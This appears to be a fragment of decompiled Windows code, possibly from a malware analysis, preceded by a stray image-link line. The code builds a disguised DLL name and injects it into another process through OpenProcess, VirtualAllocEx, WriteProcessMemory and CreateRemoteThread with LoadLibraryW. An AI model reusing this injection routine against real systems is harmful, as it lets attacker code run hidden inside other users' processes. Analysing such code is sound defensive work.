 }
*(_QWORD *)FileName = 'r\0v\0s\0M';
v68[0] = 'd\0.\0t\0c';
*(_QWORD *)((char *)v68 + 6) = 0x6C006C0064i64;
hObject = OpenProcess(0x1FFFFFu, 0, dwProcessId);
GetFullPathNameW(FileName, 0x104u, Buffer, 0i64);
lpBaseAddress = VirtualAllocEx(hObject, 0i64, 0x208ui64, 0x1000u, 4u);
WriteProcessMemory(hObject, lpBaseAddress, Buffer, 0x208ui64, 0i64);
v12 = GetModuleHandleA("Kernel32");
lpStartAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(v12, "LoadLibraryW");
CreateRemoteThread(hObject, 0i64, 0i64, lpStartAddress, lpBaseAddress, 0, 0i64);
CloseHandle(hObject);
nullsub_2(&v80);